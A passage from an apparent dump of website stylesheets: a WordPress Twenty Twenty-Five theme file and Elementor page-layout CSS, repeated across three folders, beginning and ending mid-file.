img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px #00000026;content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}
</file>
<file: up/01/css/style.css>
/*
Theme Name: Twenty Twenty-Five
Theme URI: https://wordpress.org/themes/twentytwentyfive/
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, supported by a variety of patterns for different page types, such as services and landing pages, making it ideal for building personal blogs, professional portfolios, online magazines, or business websites. Its templates cater to various blog styles, from text-focused to image-heavy layouts. Additionally, it supports international typography and diverse color palettes, ensuring accessibility and customization for users worldwide.
Requires at least: 6.7
Tested up to: 6.7
Requires PHP: 7.2
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyfive
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, style-variations, accessibility-ready, blog, portfolio, news
*/

/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
	text-decoration-thickness: 1px !important;
	text-underline-offset: .1em;
}

/* Focus styles */
:where(.wp-site-blocks *:focus) {
	outline-width: 2px;
	outline-style: solid;
}

/* Increase the bottom margin on submenus, so that the outline is visible. */
.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child) {
	margin-bottom: 3px;
}

/* Increase the outline offset on the parent menu items, so that the outline does not touch the text. */
.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content {
	outline-offset: 4px;
}

/* Remove outline offset from the submenus, otherwise the outline is visible outside the submenu container. */
.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	outline-offset: 0;
}

/*
 * Progressive enhancement to reduce widows and orphans
 * https://github.com/WordPress/gutenberg/issues/55190
 */
h1, h2, h3, h4, h5, h6, blockquote, caption, figcaption, p {
	text-wrap: pretty;
}

/*
 * Change the position of the more block on the front, by making it a block level element.
 * https://github.com/WordPress/gutenberg/issues/65934
*/
.more-link {
	display: block;
}
</file>
<file: up/01/css/post-8.css>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up/01/css/post-10.css>
.elementor-10 .elementor-element.elementor-element-1481c91f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10 .elementor-element.elementor-element-1481c91f:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-1481c91f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-1481c91f > .elementor-shape-bottom .elementor-shape-fill, .elementor-10 .elementor-element.elementor-element-1481c91f > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#F9F9F9;}.elementor-10 .elementor-element.elementor-element-23a8c379{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-44c3144d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-15b2ecaa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px #FFFFFF;}.elementor-10 .elementor-element.elementor-element-15b2ecaa:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-15b2ecaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10 .elementor-element.elementor-element-17e069ea .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-10 .elementor-element.elementor-element-79cda2ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-9c7e9fc{--display:flex;}.elementor-10 .elementor-element.elementor-element-9c7e9fc:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-9c7e9fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-438eaba0 .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:900;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-6416ef4b .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10 .elementor-element.elementor-element-513e0b3e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-10 .elementor-element.elementor-element-513e0b3e .elementor-divider-separator{width:100%;}.elementor-10 .elementor-element.elementor-element-513e0b3e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10 .elementor-element.elementor-element-658d8d16 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;color:#000000;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-20c1295c .elementor-progress-wrapper .elementor-progress-bar{background-color:#FF0000;}.elementor-10 .elementor-element.elementor-element-20c1295c .elementor-progress-bar{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-weight:700;text-shadow:0px 0px 10px rgba(190.39999999999998, 190.39999999999998, 190.39999999999998, 0.94);}.elementor-10 .elementor-element.elementor-element-5cd3983f .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-9fffc9e .elementor-button{background-color:#FF0000;font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-10 .elementor-element.elementor-element-b0958ae .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#808080;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-23a8c379{--width:50%;}.elementor-10 .elementor-element.elementor-element-15b2ecaa{--width:50%;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-1481c91f > .elementor-shape-bottom svg, .elementor-10 .elementor-element.elementor-element-1481c91f > .e-con-inner > .elementor-shape-bottom svg{width:calc(137% + 1.3px);height:31px;}.elementor-10 .elementor-element.elementor-element-1481c91f{--padding-top:15px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-23a8c379{--width:50%;}.elementor-10 .elementor-element.elementor-element-44c3144d{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:left;}.elementor-10 .elementor-element.elementor-element-44c3144d img{width:100%;}.elementor-10 .elementor-element.elementor-element-15b2ecaa{--width:50%;--border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-15b2ecaa.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-17e069ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-17e069ea .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;gap:0px;font-size:17px;}.elementor-10 .elementor-element.elementor-element-79cda2ba{--padding-top:20px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-9c7e9fc{--border-radius:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-438eaba0.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-438eaba0{text-align:center;}.elementor-10 .elementor-element.elementor-element-438eaba0 .elementor-heading-title{font-size:29px;}.elementor-10 .elementor-element.elementor-element-6416ef4b{text-align:center;}.elementor-10 .elementor-element.elementor-element-6416ef4b .elementor-heading-title{font-size:17px;}.elementor-10 .elementor-element.elementor-element-513e0b3e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-10 .elementor-element.elementor-element-513e0b3e .elementor-divider{text-align:center;}.elementor-10 .elementor-element.elementor-element-658d8d16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-658d8d16{text-align:center;}.elementor-10 .elementor-element.elementor-element-5cd3983f{text-align:center;}.elementor-10 .elementor-element.elementor-element-5cd3983f .elementor-heading-title{font-size:15px;}.elementor-10 .elementor-element.elementor-element-9fffc9e .elementor-button{font-size:16px;border-radius:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-b0958ae{text-align:center;}.elementor-10 .elementor-element.elementor-element-b0958ae .elementor-heading-title{font-size:15px;}}
</file>
<file: up/02/css/style.css>
/*
Theme Name: Twenty Twenty-Five
Theme URI: https://wordpress.org/themes/twentytwentyfive/
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, supported by a variety of patterns for different page types, such as services and landing pages, making it ideal for building personal blogs, professional portfolios, online magazines, or business websites. Its templates cater to various blog styles, from text-focused to image-heavy layouts. Additionally, it supports international typography and diverse color palettes, ensuring accessibility and customization for users worldwide.
Requires at least: 6.7
Tested up to: 6.7
Requires PHP: 7.2
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyfive
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, style-variations, accessibility-ready, blog, portfolio, news
*/

/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
	text-decoration-thickness: 1px !important;
	text-underline-offset: .1em;
}

/* Focus styles */
:where(.wp-site-blocks *:focus) {
	outline-width: 2px;
	outline-style: solid;
}

/* Increase the bottom margin on submenus, so that the outline is visible. */
.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child) {
	margin-bottom: 3px;
}

/* Increase the outline offset on the parent menu items, so that the outline does not touch the text. */
.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content {
	outline-offset: 4px;
}

/* Remove outline offset from the submenus, otherwise the outline is visible outside the submenu container. */
.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	outline-offset: 0;
}

/*
 * Progressive enhancement to reduce widows and orphans
 * https://github.com/WordPress/gutenberg/issues/55190
 */
h1, h2, h3, h4, h5, h6, blockquote, caption, figcaption, p {
	text-wrap: pretty;
}

/*
 * Change the position of the more block on the front, by making it a block level element.
 * https://github.com/WordPress/gutenberg/issues/65934
*/
.more-link {
	display: block;
}
</file>
<file: up/02/css/post-8.css>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up/02/css/post-26.css>
.elementor-26 .elementor-element.elementor-element-2141fbcc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-26 .elementor-element.elementor-element-2141fbcc:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-2141fbcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-2141fbcc > .elementor-shape-bottom .elementor-shape-fill, .elementor-26 .elementor-element.elementor-element-2141fbcc > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#F9F9F9;}.elementor-26 .elementor-element.elementor-element-6cbe7d60{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-34d31115.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-26 .elementor-element.elementor-element-6f8bde68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px #FFFFFF;}.elementor-26 .elementor-element.elementor-element-6f8bde68:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-6f8bde68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26 .elementor-element.elementor-element-10df5cef .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-26 .elementor-element.elementor-element-1354c217{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-166dba17 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;color:#1F1F1F;}.elementor-26 .elementor-element.elementor-element-3dfa1806 .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26 .elementor-element.elementor-element-d1c65f .elementor-button{background-color:#FF0000;font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-36050c35{color:#000000;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26 .elementor-element.elementor-element-5ba08cf9{--display:flex;}.elementor-26 .elementor-element.elementor-element-5ba08cf9:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-5ba08cf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-7c64a501{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-26 .elementor-element.elementor-element-7c64a501 .elementor-divider-separator{width:100%;}.elementor-26 .elementor-element.elementor-element-7c64a501 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26 .elementor-element.elementor-element-3f8c8ee9{--display:flex;}.elementor-26 .elementor-element.elementor-element-3f8c8ee9:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-3f8c8ee9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-26 .elementor-element.elementor-element-72d82069{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-6cbe7d60{--width:50%;}.elementor-26 .elementor-element.elementor-element-6f8bde68{--width:50%;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-2141fbcc > .elementor-shape-bottom svg, .elementor-26 .elementor-element.elementor-element-2141fbcc > .e-con-inner > .elementor-shape-bottom svg{width:calc(137% + 1.3px);height:31px;}.elementor-26 .elementor-element.elementor-element-2141fbcc{--padding-top:15px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26 .elementor-element.elementor-element-6cbe7d60{--width:50%;}.elementor-26 .elementor-element.elementor-element-34d31115{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:left;}.elementor-26 .elementor-element.elementor-element-34d31115 img{width:100%;}.elementor-26 .elementor-element.elementor-element-6f8bde68{--width:50%;--border-radius:5px 5px 5px 5px;}.elementor-26 .elementor-element.elementor-element-6f8bde68.e-con{--align-self:center;}.elementor-26 .elementor-element.elementor-element-10df5cef > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-10df5cef .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;gap:0px;font-size:17px;}.elementor-26 .elementor-element.elementor-element-1354c217{--padding-top:95px;--padding-bottom:95px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-166dba17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-166dba17{text-align:center;}.elementor-26 .elementor-element.elementor-element-3dfa1806{text-align:center;}.elementor-26 .elementor-element.elementor-element-3dfa1806 .elementor-heading-title{font-size:17px;}.elementor-26 .elementor-element.elementor-element-d1c65f .elementor-button{font-size:16px;border-radius:10px 10px 10px 10px;}.elementor-26 .elementor-element.elementor-element-36050c35 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-36050c35{text-align:center;font-size:12px;}.elementor-26 .elementor-element.elementor-element-7c64a501 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-72d82069 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-72d82069{text-align:center;font-size:11px;}}
</file>
<file: up/03/css/style.css>
/*
Theme Name: Twenty Twenty-Five
Theme URI: https://wordpress.org/themes/twentytwentyfive/
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, supported by a variety of patterns for different page types, such as services and landing pages, making it ideal for building personal blogs, professional portfolios, online magazines, or business websites. Its templates cater to various blog styles, from text-focused to image-heavy layouts. Additionally, it supports international typography and diverse color palettes, ensuring accessibility and customization for users worldwide.
Requires at least: 6.7
Tested up to: 6.7
Requires PHP: 7.2
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyfive
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, style-variations, accessibility-ready, blog, portfolio, news
*/

/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
	text-decoration-thickness: 1px !important;
	text-underline-offset: .1em;
}

/* Focus styles */
:where(.wp-site-blocks *:focus) {
	outline-width: 2px;
	outline-style: solid;
}

/* Increase the bottom margin on submenus, so that the outline is visible. */
.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child) {
	margin-bottom: 3px;
}

/* Increase the outline offset on the parent menu items, so that the outline does not touch the text. */
.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content {
	outline-offset: 4px;
}

/* Remove outline offset from the submenus, otherwise the outline is visible outside the submenu container. */
.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	outline-offset: 0;
}

/*
 * Progressive enhancement to reduce widows and orphans
 * https://github.com/WordPress/gutenberg/issues/55190
 */
h1, h2, h3, h4, h5, h6, blockquote, caption, figcaption, p {
	text-wrap: pretty;
}

/*
 * Change the position of the more block on the front, by making it a block level element.
 * https://github.com/WordPress/gutenberg/issues/65934
*/
.more-link {
	display: block;
}
</file>
<file: up/03/css/post-8.css>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up/03/css/post-255.css>
.elementor-255 .elementor-element.elementor-element-47e19705{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-255 .elementor-element.elementor-element-47e19705:not(.elementor-motion-effects-element-type-background), .elementor-255 .elementor-element.elementor-element-47e19705 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-255 .elementor-element.elementor-element-47e19705 > .elementor-shape-bottom .elementor-shape-fill, .elementor-255 .elementor-element.elementor-element-47e19705 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#F9F9F9;}.elementor-255 .elementor-element.elementor-element-5bfb5f23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-255 .elementor-element.elementor-element-297288e9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-255 .elementor-element.elementor-element-3b589083{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px #FFFFFF;}.elementor-255 .elementor-element.elementor-element-3b589083:not(.elementor-motion-effects-element-type-background), .elementor-255 .elementor-element.elementor-element-3b589083 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-255 .elementor-element.elementor-element-1c473dbc .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-255 .elementor-element.elementor-element-46f61383{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-255 .elementor-element.elementor-element-384f1da1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;color:#1F1F1F;}.elementor-255 .elementor-element.elementor-element-3f40ae74 .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#000000;}.elementor-255 .elementor-element.elementor-element-eb1374e .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), 